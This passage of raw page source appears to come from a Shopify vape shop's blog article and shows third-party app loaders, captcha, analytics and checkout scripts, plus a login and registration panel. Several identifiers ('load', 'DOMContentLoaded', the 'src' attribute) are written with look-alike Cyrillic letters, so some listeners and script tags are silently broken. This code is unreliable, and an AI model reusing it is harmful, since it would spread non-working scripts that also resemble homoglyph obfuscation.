import(\"\/\/v8pr.uk\/cdn\/shopifycloud\/shop-js\/modules\/v2\/chunk.modal_CLfMGd0m.esm.js\");\n\n  window.Shopify.SignInWithShop?.initShopCartSync?.({\"fedCMEnabled\":true,\"windoidEnabled\":true});\n\n\u003c\/script\u003e\n\u003cscript\u003e(function() {\n  var isLoaded = false;\n  function asyncLoad() {\n    if (isLoaded) return;\n    isLoaded = true;\n    var urls = [\"https:\\\/\\\/age-verification.hulkapps.com\\\/hulk_age_verifier.js?shop=v8pr.myshopify.com\",\"https:\\\/\\\/loyalty.aaawebstore.com\\\/appfiles\\\/aaa-refferal-script_v1.js?shop=v8pr.myshopify.com\",\"https:\\\/\\\/app.eggviews.com\\\/appfiles\\\/eggViewsScript_v3.js?shop=v8pr.myshopify.com\",\"https:\\\/\\\/embed.tawk.to\\\/widget-script\\\/5e3c8567a89cda5a1884952a\\\/default.js?shop=v8pr.myshopify.com\",\"https:\\\/\\\/s3-us-west-2.amazonaws.com\\\/da-restock\\\/da-restock.js?shop=v8pr.myshopify.com\",\"https:\\\/\\\/reorder-master.hulkapps.com\\\/reorderjs\\\/re-order.js?1646032881\\u0026shop=v8pr.myshopify.com\",\"https:\\\/\\\/seo.apps.avada.io\\\/avada-seo-installed.js?shop=v8pr.myshopify.com\"];\n    for (var i = 0; i \u003c urls.length; i++) {\n      var s = document.createElement('script');\n      s.type = 'text\/javascript';\n      s.async = true;\n      s.src = urls[i];\n      var x = document.getElementsByTagName('script')[0];\n      x.parentNode.insertBefore(s, x);\n    }\n  };\n  if(window.attachEvent) {\n    window.attachEvent('onload', asyncLoad);\n  } else {\n    window.addEventListener('loаd', asyncLoad, false);\n  }\n})();\u003c\/script\u003e\n\u003cscript id=\"__st\"\u003evar __st={\"a\":25861816400,\"offset\":0,\"reqid\":\"b884afb7-875c-4d86-8750-f22c4a54ebd7-1769671271\",\"pageurl\":\"v8pr.uk\\\/blogs\\\/news\\\/advantages-of-using-organic-vape-cotton\",\"s\":\"articles-556716752976\",\"u\":\"76d83a779261\",\"p\":\"article\",\"rtyp\":\"article\",\"rid\":556716752976};\u003c\/script\u003e\n\u003cscript\u003ewindow.ShopifyPaypalV4VisibilityTracking = true;\u003c\/script\u003e\n\u003cscript id=\"captcha-bootstrap\"\u003e!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=\u003et.map((([t,e])=\u003e`form[action*='\/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=\u003e()=\u003et?[...document.querySelectorAll(t)].map((t=\u003et.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=\u003e{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=\u003et.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]\u0026\u0026(t.elements[e].value=n);n\u0026\u0026o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=\u003e{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https:\/\/cdn.shopify.com\/shopifycloud\/storefront-forms-hcaptcha\/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=\u003e{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=\u003en.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=\u003e{const e=t.target;return e instanceof HTMLFormElement?e:e\u0026\u0026e.form},D=t=\u003ev().includes(t);t.addEventListener('submit',(t=\u003e{const e=I(t);if(!e)return;const n=D(e)\u0026\u0026!e.dataset.hcaptchaBound\u0026\u0026!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)\u0026\u0026(!o||!o.value);(n||c)\u0026\u0026t.preventDefault(),c\u0026\u0026!n\u0026\u0026(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o\u0026\u0026e.removeItem(o)}(t);const e=Array.from(Array(32),(()=\u003eMath.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=\u003et)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=\u003e{t\u0026\u0026!t.dataset[E]\u0026\u0026(n(t,e.some((e=\u003ee===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=\u003e{const e=I(t);D(e)\u0026\u0026S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B\u0026\u0026M;t.addEventListener('DOMСontentLoaded',(()=\u003e{const t=y();if(P)for(const e of t)e.elements[l].value===M\u0026\u0026p(e,B);[...new Set([...A(),...v().filter((t=\u003e'true'===t.dataset.shopifyCaptcha))])].forEach((e=\u003eS(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();\u003c\/script\u003e\n\u003cscript integrity=\"sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=\" data-source-attribution=\"shopify.loadfeatures\" defer=\"defer\" ѕrc=\"\/\/v8pr.uk\/cdn\/shopifycloud\/storefront\/assets\/storefront\/load_feature-a0a9edcb.js\" crossorigin=\"anonymous\"\u003e\u003c\/script\u003e\n\u003cscript data-source-attribution=\"shopify.dynamic_checkout.dynamic.init\"\u003evar Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement(\"script\");t.src=\"https:\/\/v8pr.uk\/cdn\/shopifycloud\/portable-wallets\/latest\/portable-wallets.en.js\",t.type=\"module\",document.head.appendChild(t)}};\n\u003c\/script\u003e\n\u003cscript data-source-attribution=\"shopify.dynamic_checkout.buyer_consent\"\u003e\n  function portableWalletsHideBuyerConsent(e){var t=document.getElementById(\"shopify-buyer-consent\"),n=document.getElementById(\"shopify-subscription-policy-button\");t\u0026\u0026n\u0026\u0026(t.classList.add(\"hidden\"),t.setAttribute(\"aria-hidden\",\"true\"),n.removeEventListener(\"click\",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById(\"shopify-buyer-consent\"),n=document.getElementById(\"shopify-subscription-policy-button\");t\u0026\u0026n\u0026\u0026(t.classList.remove(\"hidden\"),t.removeAttribute(\"aria-hidden\"),n.addEventListener(\"click\",e))}window.Shopify?.PaymentButton\u0026\u0026(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);\n\u003c\/script\u003e\n\u003cscript data-source-attribution=\"shopify.dynamic_checkout.cart.bootstrap\"\u003edocument.addEventListener(\"DOMСontentLoaded\",(function(){function t(){return document.querySelector(\"shopify-accelerated-checkout-cart, shopify-accelerated-checkout\")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()\u0026\u0026(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));\n\u003c\/script\u003e\n\u003c!-- placeholder 5412a53bc0686412 --\u003e\u003cscript\u003ewindow.performance \u0026\u0026 window.performance.mark \u0026\u0026 window.performance.mark('shopify.content_for_header.end');\u003c\/script\u003e\n  \n\u003cscript defer ѕrc=\"\/\/staticxx.s3.amazonaws.com\/aio_stats_lib_v1.min.js?v=1.0\"\u003e\u003c\/script\u003e \n\n\u003cscript\u003ewindow.__pagefly_analytics_settings__ = {\"acceptTracking\":false};\u003c\/script\u003e\n\n\u003clink href='https:\/\/fonts.googleapis.com\/css?family=Lato:300,400,700,900|Manjari:400,700|Nunito:300,400,600,700,800|Roboto:300,400,500,700,900\u0026display=swap' rel='stylesheet'\u003e\n                                   \u003clink rel='stylesheet' href='https:\/\/reorder-master.hulkapps.com\/css\/re-order.css?v=2022-06-28 08:31:47'\u003e\n");
  }

  document.close();
  
</script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25861816400,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25861816400,storefrontBaseUrl: "https://v8pr.uk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"179634554","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"V8PR.uk","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"v8pr.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/v8pr.uk"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://v8pr.uk/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"25861816400","storefrontBaseUrl":"https:\/\/v8pr.uk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":556716752976,"requestId":"b884afb7-875c-4d86-8750-f22c4a54ebd7-1769671271"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25861816400,
      theme_id: 120344379472,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//v8pr.uk/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//v8pr.uk/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//v8pr.uk/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25861816400,"isMerchantRequest":null,"themeId":120344379472,"themeCityHash":"16156858919574902370","contentLanguage":"en","currency":"GBP","eventMetadataId":"850997bc-f9ee-4282-855c-44c2c8572578"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":556716752976,"requestId":"b884afb7-875c-4d86-8750-f22c4a54ebd7-1769671271","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//v8pr.uk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://v8pr.uk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="25861816400"
  data-render-region="gcp-us-east1"
  data-page-type="article"
  data-theme-instance-id="120344379472"
  data-theme-name="Basel"
  data-theme-version="3.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://v8pr.uk/api/collect"
></script>
</head><body class="basel-ajax-shop-on template-article  basel-top-bar-on header-full-width enable-sticky-header sticky-header-clone
  no-sticky-footer wrapper-full-width  global-search-dropdown basel-ajax-search-on gl-tab-js  global-header-simple global-cart-design-3 catalog-mode-off shopify shopify-page"><div class="login-form-side">
   <div class="widget-heading">
      <h3 class="widget-title">Sign in</h3>
      <a href="#" class="widget-close">close</a>
   </div>
   <div class="login-form">
      <div class="shopify-message resetSuccessside" style="display:none;">We&#39;ve sent you an email with a link to update your password.</div>
      <p class="text_content_success resetSuccessside" style="display:none;">A password reset email has been sent to the email address on file for your account, but may take several minutes to show up in your inbox. Please wait at least 10 minutes before attempting another reset.</p>
      <ul id="gl_shopify_errorside" class="shopify-error" style="display:none;">
         <li class="html_li" id="jas_html_frmside"></li>
      </ul><form method="post" action="/account/login" id="customer_login_side" accept-charset="UTF-8" data-login-with-shop-sign-in="true" class="login shopify-form shopify-form-login"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><p class="shopify-FormRow shopify-FormRow--wide form-row form-row-wide">
            <label for="usernameside">Email address <span class="required">*</span></label>
            <input type="text" class="shopify-Input shopify-Input--text input-text" name="customer[email]" id="usernameside" value="">
         </p><p class="shopify-FormRow shopify-FormRow--wide form-row form-row-wide">
               <label for="passwordside">Password <span class="required">*</span></label>
               <input class="shopify-Input shopify-Input--text input-text" type="password" name="customer[password]" id="passwordside">
            </p>
            <p class="shopify-LostPassword lost_password">
               <a href="javascript:void(0)" onclick="showRecoverPasswordFormSide();return false;">Lost your password?</a>
            </p><p class="form-row">
            <input type="submit" class="shopify-Button button" name="login" value="Login">
         </p></form><div id="register_sidediv" style="display: none"><form method="post" action="/account" id="register_side" accept-charset="UTF-8" data-login-with-shop-sign-up="true" class="login shopify-form shopify-form-login"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" /><p class="shopify-FormRow shopify-FormRow--wide form-row form-row-wide">
                  <label for="FirstNamereg">First Name</label>
                  <input type="text" name="customer[first_name]" id="FirstNamereg" autofocus>
               </p>
               <p class="shopify-FormRow shopify-FormRow--wide form-row form-row-wide">
                  <label for="LastNamereg">Last Name</label>
                  <input type="text" name="customer[last_name]" id="LastNamereg">
               </p>
               <p class="shopify-FormRow shopify-FormRow--wide form-row form-row-wide">
                  <label for="reg_emailreg">Email address <span class="required">*</span></label>
                  <input type="email" class="shopify-Input shopify-Input--text input-text" name="customer[email]" id="reg_emailreg">
               </p>
               <p class="shopify-FormRow shopify-FormRow--wide form-row form-row-wide">
                  <label for="reg_passwordreg">Password <span class="required">*</span></label>
                  <input type="password" class="shopify-Input shopify-Input--text input-text" name="customer[password]" id="reg_passwordreg" required="required">
                  <div class="shopify-password-strength" aria-live="polite"></div>
               </p>
               <p class="shopify-FormRow form-row">          
                  <input type="submit" class="shopify-Button button" name="register" value="Register">
               </p></form></div>
       <div id="recover_passwordside" style="display: none"><form method="post" action="/account/recover" id="reset_password_side" accept-charset="UTF-8" class="shopify-ResetPassword lost_reset_password"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" /><p class="gl_mb_0 gl_first">Lost your password? Please enter your email address. You will receive a link to create a new password via email.</p><p class="shopify-form-row shopify-form-row--first form-row form-row-first">
               <label for="RecoverEmailside">Email address</label>
               <input type="email" value="" name="email" id="RecoverEmailside" class="shopify-Input shopify-Input--text input-text" autocorrect="off" autocapitalize="off">
            </p>
            <div class="clear"></div>
            <p class="shopify-form-row form-row">
               <input type="submit" class="shopify-Button button" value="Reset Password">
               <button type="button" onclick="hideRecoverPasswordFormSide();return false;" class="shopify-Button button">Cancel</button>
            </p></form></div>
   </div>
   <div class="register-question">
      <span class="create-account-text">No account yet?</span>
      <p>Register on our site to access your order status, history and rewards. Fill in the required fields, and we’ll get a new account set up for you in no time. We will only ask you for information necessary to make the purchase process faster and easier.</p>
      <a class="btn btn-style-link" href="/account/register" id="hideFormLogin" onclick="hideFormLogin();return false;">Create an Account</a>
      <a class="btn btn-style-link" href="/account/login" id="showFormLogin" onclick="showFormLogin();return false;" style="display:none">Login</a>
   </div>
</div>
<script type="text/javascript">
  /*
    Show/hide the recover password form when requested.
  */
  function showRecoverPasswordFormSide() {
    document.getElementById('recover_passwordside').style.display = 'block';
    document.getElementById('customer_login_side').style.display='none';
  }

  function hideRecoverPasswordFormSide() {
    document.getElementById('recover_passwordside').style.display = 'none';
    document.getElementById('customer_login_side').style.display = 'block';
  }
  function hideFormLogin() {
    document.getElementById('register_sidediv').style.display = 'block';
    document.getElementById('customer_login_side').style.display='none';
    document.getElementById('showFormLogin').style.display = 'inline-block';
    document.getElementById('hideFormLogin').style.display='none';
  }

  function showFormLogin() {
    document.getElementById('register_sidediv').style.display = 'none';
    document.getElementById('customer_login_side').style.display = 'block';
    document.getElementById('hideFormLogin').style.display = 'inline-block';
    document.getElementById('showFormLogin').style.display='none';
  }
  // Allow deep linking to the recover password form
  //if (window.location.hash == '#recover') { showRecoverPasswordForm() }

  // reset_success is only true when the reset form is
